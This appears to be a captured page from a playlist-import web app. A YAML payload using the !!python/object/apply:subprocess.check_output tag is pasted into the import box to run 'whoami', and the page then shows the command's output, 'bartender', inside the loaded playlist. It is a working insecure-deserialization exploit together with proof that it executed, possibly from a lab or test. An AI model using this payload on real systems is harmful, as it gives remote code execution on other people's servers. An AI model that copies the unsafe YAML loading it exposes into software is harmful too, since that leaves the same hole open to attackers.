 Import playlist
Paste a playlist (YAML) or upload a .yml set exported from another night.
Playlist YAML
playlist:
  name: !!python/object/apply:subprocess.check_output
    - ["whoami"]
  vibe: test
  tracks: []
...or upload a file
Browse... No file selected. Load playlist
LOADED PLAYLIST
{'playlist': {'name': b'bartender\n', 'vibe': 'test', 'tracks
Queued for tonight's set.